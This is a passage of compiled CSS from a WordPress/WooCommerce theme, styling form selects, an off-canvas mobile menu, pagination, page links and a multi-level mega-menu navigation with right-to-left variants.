  background-size: 6px 5px, 6px 5px, 0 1.5em;
  background-repeat: no-repeat;
  width: 100%; }

select:focus {
  background-image: linear-gradient(45deg, #000 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #000 50%), linear-gradient(to right, #ccc, #ccc);
  background-position: calc(100% - 13px) 1em, calc(100% - 19px) 1em, calc(100% - 2.5em) 0.5em;
  background-size: 6px 5px, 5px 5px, 0 1.5em;
  background-repeat: no-repeat;
  border-color: #000;
  outline: 0; }

.chosen-container {
  width: 100% !important; }

.input-group-form {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  background: transparent;
  margin: 0 0 5px 0; }

.input-group-form .form-control-reversed {
  border: 0px;
  background: #2a2a2a;
  color: #ccc;
  font-size: 14px;
  height: 34px; }
  .input-group-form .form-control-reversed:hover, .input-group-form .form-control-reversed:focus {
    -webkit-box-shadow: none;
    box-shadow: none; }

.input-group-form .input-group-addon {
  border: 0;
  background: #2a2a2a;
  border-bottom-left-radius: 4px;
  border-top-left-radius: 4px; }

.select {
  overflow: hidden;
  width: 180px;
  cursor: pointer;
  margin: 0;
  font-weight: 400;
  border: 1px solid #ddd; }

.select select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
  width: 200px;
  border: 0;
  cursor: pointer;
  background: transparent url("../images/arrow.png") no-repeat 85% center; }
  .select select:hover, .select select:focus {
    outline: none !important;
    -webkit-box-shadow: none;
    box-shadow: none; }
/************************************************************************************************
 OFF-CANVAS  
 *************************************************************************************************/
.off-canvas-toggle {
  border: 0 none;
  margin: 0;
  padding: 0;
  position: absolute;
  z-index: 100;
  display: block;
  right: 140px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  width: 68px;
  height: 68px;
  border-left: 1px solid #fff;
  top: -172px; }

.rtl .off-canvas-toggle {
  left: 140px;
  right: auto; }

.off-canvas-toggle .icon-bar {
  color: #fff;
  background: #fff !important;
  margin: 24px 24px 0;
  height: 4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0; }

.off-canvas-toggle:hover, .off-canvas-toggle:active, .off-canvas-toggle:focus {
  background: transparent !important; }

.navbar-offcanvas {
  background-color: #f5f5f5;
  border: none; }

.navbar-offcanvas .navbar-brand {
  color: #666; }
  .navbar-offcanvas .navbar-brand:hover, .navbar-offcanvas .navbar-brand:focus {
    color: #fff;
    background-color: transparent; }

.navbar-offcanvas .navbar-text {
  color: #000; }

.navbar-offcanvas .navbar-nav > li {
  margin: 0; }
  .navbar-offcanvas .navbar-nav > li > a {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    font-size: 14px;
    text-transform: none;
    padding-top: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1) !important;
    color: #000;
    font-weight: 700;
    text-transform: uppercase; }
  .navbar-offcanvas .navbar-nav > li > a:hover, .navbar-offcanvas .navbar-nav > li > a:focus {
    color: #0281ab;
    background-color: transparent; }
  .navbar-offcanvas .navbar-nav > .active > a {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .active > a, .navbar-offcanvas .navbar-nav > .active > a:hover, .navbar-offcanvas .navbar-nav > .active > a:focus {
    color: #0281ab; }
  .navbar-offcanvas .navbar-nav > .disabled > a, .navbar-offcanvas .navbar-nav > .disabled > a:hover, .navbar-offcanvas .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }

.navbar-toggle:hover, .navbar-toggle:focus {
  background-color: transparent; }

.navbar-toggle .icon-bar {
  background-color: #000; }

.navbar-collapse, .navbar-form {
  border-color: #e3e3e3;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0; }

.navbar-nav a {
  border-color: rgba(0, 0, 0, 0.1); }
  .navbar-nav a:hover, .navbar-nav a:focus {
    background-color: transparent; }

.dropdown > a:hover .caret {
  border-top-color: #0281ab;
  border-bottom-color: #0281ab; }

.dropdown > a .caret {
  display: block;
  border: 0;
  margin: 0;
  padding: 0;
  top: 15px;
  right: 20px;
  position: absolute;
  color: #000; }

.rtl .dropdown > a .caret {
  left: 20px;
  right: auto; }

.dropdown > a .caret:before {
  content: "\f105";
  color: #000;
  font-size: 14px;
  font-family: 'FontAwesome'; }

.dropdown-menu {
  display: block;
  padding: 10px;
  float: none;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.25s ease;
  transition: all 0.25s ease;
  background: #fff; }

.dropdown-menu .caret {
  top: 5px; }

@media (max-width: 767px) {
  .open .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible; }
    .open .dropdown-menu > .dropdown-header {
      border-color: rgba(0, 0, 0, 0.1); }
    .open .dropdown-menu > li > a {
      color: #666; }
      .open .dropdown-menu > li > a:hover, .open .dropdown-menu > li > a:focus {
        color: #0281ab;
        background-color: transparent; }
    .open .dropdown-menu > .disabled > a:hover, .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }

.navbar-link {
  color: #666; }

.navbar-link:hover {
  color: #0281ab; }

.noscroll {
  position: fixed;
  overflow-y: scroll;
  width: 100%; }

.comment-form-comment textarea#comment {
  width: 100%; }

.full-layout #main-content > .container {
  width: 100%;
  padding: 0; }

.woocommerce-pagination > ul.page-numbers, .loop-pagination > ul.page-numbers {
  vertical-align: top;
  float: none; }
  .woocommerce-pagination > ul.page-numbers li, .loop-pagination > ul.page-numbers li {
    display: inline-block;
    margin-left: 10px;
    float: left; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    margin-right: 10px;
    margin-left: inherit; }
  .rtl .woocommerce-pagination > ul.page-numbers li, .rtl .loop-pagination > ul.page-numbers li {
    float: right; }
  .woocommerce-pagination > ul.page-numbers li a, .loop-pagination > ul.page-numbers li a, .woocommerce-pagination > ul.page-numbers li span, .loop-pagination > ul.page-numbers li span {
    display: table-cell;
    padding: 0;
    float: none;
    width: 40px;
    height: 40px;
    line-height: normal;
    text-indent: 1px;
    text-align: center;
    vertical-align: middle;
    color: #666;
    font-size: 15px;
    border: 1px solid rgba(168, 168, 168, 0.2);
    -webkit-transition: none;
    transition: none;
    text-transform: uppercase; }
  .woocommerce-pagination > ul.page-numbers li a:hover, .loop-pagination > ul.page-numbers li a:hover, .woocommerce-pagination > ul.page-numbers li span:hover, .loop-pagination > ul.page-numbers li span:hover, .woocommerce-pagination > ul.page-numbers li a.current, .loop-pagination > ul.page-numbers li a.current, .woocommerce-pagination > ul.page-numbers li span.current, .loop-pagination > ul.page-numbers li span.current, .woocommerce-pagination > ul.page-numbers li a:focus, .loop-pagination > ul.page-numbers li a:focus, .woocommerce-pagination > ul.page-numbers li span:focus, .loop-pagination > ul.page-numbers li span:focus {
    color: #fff;
    background: #4ad30a; }
  .woocommerce-pagination > ul.page-numbers li a.next, .loop-pagination > ul.page-numbers li a.next, .woocommerce-pagination > ul.page-numbers li span.next, .loop-pagination > ul.page-numbers li span.next, .woocommerce-pagination > ul.page-numbers li a.prev, .loop-pagination > ul.page-numbers li a.prev, .woocommerce-pagination > ul.page-numbers li span.prev, .loop-pagination > ul.page-numbers li span.prev {
    font-size: 0;
    color: #666; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before, .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    font-size: 20px;
    font-family: eleganticons; }
  .woocommerce-pagination > ul.page-numbers li a.next:hover:before, .loop-pagination > ul.page-numbers li a.next:hover:before, .woocommerce-pagination > ul.page-numbers li span.next:hover:before, .loop-pagination > ul.page-numbers li span.next:hover:before, .woocommerce-pagination > ul.page-numbers li a.prev:hover:before, .loop-pagination > ul.page-numbers li a.prev:hover:before, .woocommerce-pagination > ul.page-numbers li span.prev:hover:before, .loop-pagination > ul.page-numbers li span.prev:hover:before, .woocommerce-pagination > ul.page-numbers li a.next:focus:before, .loop-pagination > ul.page-numbers li a.next:focus:before, .woocommerce-pagination > ul.page-numbers li span.next:focus:before, .loop-pagination > ul.page-numbers li span.next:focus:before, .woocommerce-pagination > ul.page-numbers li a.prev:focus:before, .loop-pagination > ul.page-numbers li a.prev:focus:before, .woocommerce-pagination > ul.page-numbers li span.prev:focus:before, .loop-pagination > ul.page-numbers li span.prev:focus:before {
    color: #fff; }
  .woocommerce-pagination > ul.page-numbers li a.prev:before, .loop-pagination > ul.page-numbers li a.prev:before, .woocommerce-pagination > ul.page-numbers li span.prev:before, .loop-pagination > ul.page-numbers li span.prev:before {
    content: "\23"; }
  .woocommerce-pagination > ul.page-numbers li a.next:before, .loop-pagination > ul.page-numbers li a.next:before, .woocommerce-pagination > ul.page-numbers li span.next:before, .loop-pagination > ul.page-numbers li span.next:before {
    content: "\24"; }
  .woocommerce-pagination > ul.page-numbers li:first-child, .loop-pagination > ul.page-numbers li:first-child {
    margin-left: 0px; }
  .rtl .woocommerce-pagination > ul.page-numbers li:first-child, .rtl .loop-pagination > ul.page-numbers li:first-child {
    margin-right: 0px;
    margin-left: inherit; }

.page-links .page-links-title {
  text-transform: capitalize;
  color: #666;
  margin-right: 5px; }
  .rtl .page-links .page-links-title {
    margin-left: 5px;
    margin-right: inherit; }

.page-links > span:not(.page-links-title) {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #4ad30a;
  display: inline-block;
  margin-right: 5px;
  color: #fff;
  background: #4ad30a; }
  .rtl .page-links > span:not(.page-links-title) {
    margin-left: 5px;
    margin-right: inherit; }

.page-links a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid rgba(168, 168, 168, 0.5);
  display: inline-block;
  margin-right: 5px;
  color: #666; }
  .rtl .page-links a {
    margin-left: 5px;
    margin-right: inherit; }
  .page-links a:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.fancybox-close {
  background-color: #4ad30a; }

.fancybox-close:hover {
  background-color: #000; }

@media (max-width: 991px) {
  /* Main Menu */
    .bwp-navigation {
      display: none; }
    .rtl .bwp-canvas-navigation .menu li .mm-next::before {
      content: "\f177"; }
    .mm-btn {
      height: 50px; }
    .bwp-canvas-navigation {
      position: fixed;
      top: 0px;
      left: 0;
      bottom: 0px;
      background-color: #fff;
      width: 280px;
      z-index: 999999;
      overflow-x: hidden;
      overflow-y: auto;
      visibility: hidden;
      border-width: 1px 0 0 1px;
      -webkit-transform: translate3d(-280px, 0, 0);
      -moz-transform: translate3d(-280px, 0, 0);
      -ms-transform: translate3d(-280px, 0, 0);
      -o-transform: translate3d(-280px, 0, 0);
      transform: translate3d(-280px, 0, 0);
      -webkit-transition: all 0.5s ease-in-out 0s;
      transition: all 0.5s ease-in-out 0s; }
      .bwp-canvas-navigation .remove-megamenu {
        padding: 10px;
        z-index: 10;
        cursor: pointer;
        display: none;
        text-align: right; }
      .bwp-canvas-navigation.active {
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0); }
        .bwp-canvas-navigation.active .remove-megamenu {
          display: block;
          padding: 0;
          background: #4ad30a;
          padding: 20px; }
          .bwp-canvas-navigation.active .remove-megamenu::before {
            content: "\f00d";
            font-family: FontAwesome;
            color: #000;
            font-size: 14px;
            -webkit-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            background: #fff;
            display: inline-block;
            border-radius: 50%;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            -ms-border-radius: 50%;
            -o-border-radius: 50%;
            width: 25px;
            height: 25px;
            text-align: center;
            line-height: 25px; }
          .bwp-canvas-navigation.active .remove-megamenu:hover::before {
            color: #666; }
      .bwp-canvas-navigation .mm-menu {
        background: #fff;
        z-index: 999;
        top: 68px; }
        .bwp-canvas-navigation .mm-menu .title {
          font-size: 16px;
          color: #000;
          text-transform: uppercase; }
        .bwp-canvas-navigation .mm-menu .sub-mega-menu ul {
          padding: 0;
          margin-bottom: 30px; }
        .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview {
          margin: 0;
          margin-top: 0px; }
          .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
            padding: 0;
            text-align: left; }
            .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > a, .rtl .bwp-canvas-navigation .mm-menu .mm-panels > .mm-panel > .mm-listview > li > span {
              text-align: right; }
        .bwp-canvas-navigation .mm-menu .mm-listview {
          margin: 0;
          padding: 0; }
          .bwp-canvas-navigation .mm-menu .mm-listview > li:not(.mm-divider):after {
            display: none; }
        .bwp-canvas-navigation .mm-menu .mm-navbar {
          height: 50px;
          line-height: 30px;
          border: none; }
          .bwp-canvas-navigation .mm-menu .mm-navbar a {
            color: #4ad30a;
            text-transform: uppercase;
            font-weight: 500;
            font-size: 16px; }
        .bwp-canvas-navigation .mm-menu .menu-item-image {
          border-bottom: none;
          text-align: center;
          margin-top: 10px; }
          .bwp-canvas-navigation .mm-menu .menu-item-image > span.title, .bwp-canvas-navigation .mm-menu .menu-item-image > a {
            display: none; }
        .bwp-canvas-navigation .mm-menu ul > li, .bwp-canvas-navigation .mm-menu ul > li.level-0 {
          display: inline-block;
          width: 100%;
          position: relative !important;
          padding-top: 8px;
          padding-bottom: 6px !important;
          border-bottom: 1px solid #ddd; }
          .bwp-canvas-navigation .mm-menu ul > li.current_page_item > a > span.menu-item-text, .bwp-canvas-navigation .mm-menu ul > li.level-0.current_page_item > a > span.menu-item-text {
            font-weight: 500;
            color: #4ad30a; }
          .bwp-canvas-navigation .mm-menu ul > li .mm-next, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
            position: absolute;
            top: 0;
            right: 0;
            width: 30px;
            height: 43px;
            text-align: center; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next {
              left: 0;
              right: auto; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:before, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:before {
              display: none; }
            .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              right: 17px; }
            .rtl .bwp-canvas-navigation .mm-menu ul > li .mm-next:after, .rtl .bwp-canvas-navigation .mm-menu ul > li.level-0 .mm-next:after {
              left: 17px;
              right: auto; }
          .bwp-canvas-navigation .mm-menu ul > li > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li.level-0 > a:not(.mm-next), .bwp-canvas-navigation .mm-menu ul > li span.title, .bwp-canvas-navigation .mm-menu ul > li.level-0 span.title {
            color: #000;
            padding: 0;
            line-height: 30px;
            text-transform: uppercase;
            font-size: 14px;
            font-weight: 400; } }

.wpbingo-menu-wrapper .navbar-default {
  border: none;
  background: transparent; }

.wpbingo-menu-mobile {
  position: relative; }

.wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation {
  display: block; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    display: block;
    opacity: 1;
    position: absolute;
    right: 0;
    cursor: pointer;
    font-family: ElegantIcons;
    font-size: 14px;
    top: 10px;
    text-align: center;
    color: #666;
    background: transparent;
    width: 18px;
    height: 18px;
    line-height: 18px; }
  .rtl .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower {
    left: 0;
    right: auto; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.close:before {
    content: "\4c"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation span.grower.open:before {
    content: "\4b"; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 {
    float: none;
    font-size: 16px;
    padding: 12px 0 !important;
    position: relative !important;
    border-bottom: 1px solid rgba(168, 168, 168, 0.2); }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0:last-child {
    padding-bottom: 12px !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > a {
    margin: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > ul.sub-menu li a {
    font-weight: 400; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu > ul.sub-menu > li {
    margin-bottom: 0; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0.mega-menu .menu-item-has-children > a {
    margin: 0;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 > span.grower {
    top: 14px;
    background: #000;
    color: #fff; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 a:before {
    display: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu {
    position: initial;
    display: none;
    width: auto;
    opacity: 1;
    visibility: inherit;
    margin-top: 0px;
    float: none;
    min-width: auto !important;
    box-shadow: none;
    border: none;
    border-radius: 0;
    padding-left: 20px !important;
    padding: 0;
    background: transparent;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    -o-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    transition: none !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li {
    border: none; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1 {
    padding: 0; }
    .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul > li.level-0 .sub-menu li.level-1.menu-item-has-children > a {
      padding: 0;
      font-size: 14px;
      font-weight: 400;
      text-transform: capitalize; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li {
    width: 100%;
    position: relative;
    padding: 8px 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li:last-child {
    padding-bottom: 0 !important; }
  .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a > span:after, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-item-has-children > a:after {
    display: none; }
  @media (min-width: 768px) {
              .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > span.title, .wpbingo-menu-mobile.wpbingo-menu-sidebar .bwp-navigation ul li.menu-hide-title:not(.menu-item-image) > a {
                display: block !important; } }

.bwp-navigation {
  float: none; }

.bwp-navigation > .open > a {
  color: #4ad30a; }
  .bwp-navigation > .open > a:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 3px;
    background: #4ad30a;
    left: 0;
    bottom: -1px;
    -webkit-transition: all 0.35s;
    transition: all 0.35s; }
  .bwp-navigation > .open > a:hover, .bwp-navigation > .open > a:focus {
    color: #4ad30a; }

.bwp-navigation ul {
  padding: 0;
  list-style: none;
  float: none;
  -webkit-transition: all 0.35s;
  transition: all 0.35s; }
  .bwp-navigation ul li {
    text-align: left; }
  .rtl .bwp-navigation ul li {
    text-align: right; }
  .bwp-navigation ul li.parent {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu {
    position: relative; }
  .bwp-navigation ul li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    right: auto;
    position: absolute; }
  @media (min-width: 768px) {
          .bwp-navigation ul li.menu-hide-title > span.title, .bwp-navigation ul li.menu-hide-title > a {
            display: none !important; } }
  .bwp-navigation ul > li.level-0 {
    position: relative;
    display: table;
    float: left; }
  .rtl .bwp-navigation ul > li.level-0 {
    float: right; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1:first-child {
    padding-top: 0; }
  .bwp-navigation ul > li.level-0:not(.mega-menu) ul.sub-menu li.level-1.sub-menu-left ul.sub-menu {
    right: calc(100% + 30px) !important;
    left: auto !important; }
  .bwp-navigation ul > li.level-0 > a {
    position: relative;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    font-size: 14px;
    background-color: transparent;
    color: #000;
    margin: 0 15px;
    display: table;
    white-space: nowrap;
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .bwp-navigation ul > li.level-0 > a .caret {
    color: #000; }
  .bwp-navigation ul > li.level-0 > a:hover, .bwp-navigation ul > li.level-0 > a:focus {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > a > span {
    position: relative; }
  @media (max-width: 1199px) {
        .bwp-navigation ul > li.level-0 > a {
          margin: 0 20px; } }
  .bwp-navigation ul > li.level-0 > a:before {
    position: absolute;
    bottom: -15px;
    left: 0;
    content: "";
    width: 100%;
    height: 15px; }
  .bwp-navigation ul > li.level-0:last-child > a {
    margin-right: 0; }
  .rtl .bwp-navigation ul > li.level-0:last-child > a {
    margin-left: 0;
    margin-right: inherit; }
  .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0.menu-item-has-children > a > span:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    content: "\f2f9";
    font-family: "Material";
    font-size: 14px;
    display: inline-block;
    margin-left: 5px; }
  .rtl .bwp-navigation ul > li.level-0 .menu-item-has-children > a:after {
    margin-right: 5px;
    margin-left: inherit; }
  .bwp-navigation ul > li.level-0:hover > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0.current_page_item > a, .bwp-navigation ul > li.level-0:hover > a, .bwp-navigation ul > li.level-0.current-menu-item > a, .bwp-navigation ul > li.level-0.current-menu-ancestor > a {
    color: #4ad30a; }
  .bwp-navigation ul > li.level-0 > .sub-menu {
    top: 170%; }
  .bwp-navigation ul > li.level-0 > .sub-menu.sub-mega-menu {
    top: 165%; }
  .bwp-navigation ul > li.level-0 > .sub-menu li {
    padding-top: 5px;
    padding-bottom: 5px;
    border-bottom: 1px solid #f5f5f5; }
  .bwp-navigation ul > li.level-0 > .sub-menu li:last-child {
    border: none;
    padding-bottom: 0; }
  @media (max-width: 991px) {
          .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image {
            margin-bottom: 10px; }
            .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > span.title, .bwp-navigation ul > li.level-0 > .sub-menu li.menu-item-image > a {
              display: none; } }
  .bwp-navigation ul > li.level-0 > .sub-menu li a {
    font-size: 14px;
    color: #666;
    font-weight: 400; }
  .bwp-navigation ul > li.level-0 > .sub-menu li a:hover {
    color: #4ad30a; }
  @media (min-width: 992px) {
            .bwp-navigation ul > li.level-0 > .sub-menu li a {
              position: relative;
              -webkit-transition: all 0.2s ease;
              transition: all 0.2s ease; } }
  @media (min-width: 991px) {
        .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
          left: 100%;
          margin-top: -15px; }
          .rtl .bwp-navigation ul > li.level-0 > .sub-menu li.level-1 .sub-menu {
            right: 100%;
            left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width {
    position: static; }
  .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    width: 130%;
    left: -15%; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
    right: -15%;
    left: auto; }
  @media (max-width: 1199px) {
            .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
              width: 100%;
              left: 0; }
              .rtl .bwp-navigation ul > li.level-0.mega-menu.mega-menu-fullwidth-width > .sub-menu {
                right: 0;
                left: auto; } }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .content-margin {
    margin-bottom: 25px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .title, .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu > a {
    display: inline-block;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin-top: 0px;
    margin-bottom: 17px;
    text-transform: uppercase;
    font-size: 14px; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a {
    text-transform: uppercase;
    font-weight: 500;
    color: #000;
    margin-bottom: 10px;
    display: inline-block;
    font-family: 'Montserrat', sans-serif; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage a:hover {
      color: #4ad30a; }
  .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image {
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25); }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image > a {
      margin-bottom: 0; }
    .bwp-navigation ul > li.level-0.mega-menu.menu-item-has-children .sub-mega-menu .menu-homepage .mega-menu-image:hover {
      border: 1px solid #4ad30a; }
  @media (min-width: 991px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu {
            min-width: 340px; } }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-has-children, .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.menu-item-image {
    border: none; }
  .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-top: 0;
    position: inherit;
    left: 0;
    margin-left: 0;
    padding: 0;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    right: 0;
    left: auto; }
  .rtl .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu {
    margin-right: 0;
    margin-left: inherit; }
  @include transform(none !important)
							li.level-2 {
              .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu li.level-1 .sub-menu .mega-menu-image {
                display: inline-block;
                padding-bottom: 10px; } }
  @media (min-width: 768px) {
          .bwp-navigation ul > li.level-0.mega-menu > div.sub-menu > li {
            margin-bottom: 30px; } }
  .bwp-navigation ul > li.level-0.mega-menu:hover > ul.sub-menu li.level-1 .sub-menu {
    opacity: 1 !important;
    visibility: visible !important; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu {
    padding: 35px 25px 40px;
    min-width: auto; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 {
    padding: 0px 15px; }
  .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
    padding: 0px 0px 8px;
    display: block;
    font-size: 16px;
    color: #000;
    position: relative;
    font-weight: bold;
    text-transform: uppercase; }
  @media (max-width: 991px) {
            .bwp-navigation ul > li.level-0.mega-menu .sub-menu li.level-1 > a {
              font-size: 14px; } }
  .bwp-navigation ul > li.level-0 .sub-menu {
    display: block;
    min-width: 225px;
    position: absolute;
    z-index: 9999;
    background: #fff;
    left: 15px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translate(0px, 20px);
    -moz-transform: translate(0px, 20px);
    -ms-transform: translate(0px, 20px);
    -o-transform: translate(0px, 20px);
    transform: translate(0px, 20px);
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-navigation ul > li.level-0 .sub-menu {
    right: 15px;
    left: auto; }
  .bwp-navigation ul > li.level-0 .sub-menu .menu-item-has-children {
    position: relative; }
  .bwp-navigation ul .sub-menu {
    padding: 30px;
    border: 1px solid rgba(168, 168, 168, 0.1); }

.bwp-navigation > .active a {
  color: #000; }

.bwp-navigation .menu-item-has-children:hover > .sub-menu {
  opacity: 1 !important;
  visibility: visible !important;
  -webkit-transform: translate(0px, -5px) !important;
  -moz-transform: translate(0px, -5px) !important;
  -ms-transform: translate(0px, -5px) !important;
  -o-transform: translate(0px, -5px) !important;
  transform: translate(0px, -5px) !important;
  display: block; }

.bwp-navigation .menu-item-new-badge > a, .bwp-navigation .menu-item-sale-badge > a {
  position: relative; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge, .bwp-navigation .menu-item-sale-badge > a > .sale-badge, .bwp-navigation .menu-item-new-badge > a .new-badge, .bwp-navigation .menu-item-sale-badge > a .new-badge {
    position: absolute;
    top: -17px;
    font-size: 12px;
    text-transform: capitalize;
    color: #fff;
    padding: 0 5px; }
  .bwp-navigation .menu-item-new-badge > a > .sale-badge:before, .bwp-navigation .menu-item-sale-badge > a > .sale-badge:before, .bwp-navigation .menu-item-new-badge > a .new-badge:before, .bwp-navigation .menu-item-sale-badge > a .new-badge:before {
    content: "";
    width: 0;
    height: 0;
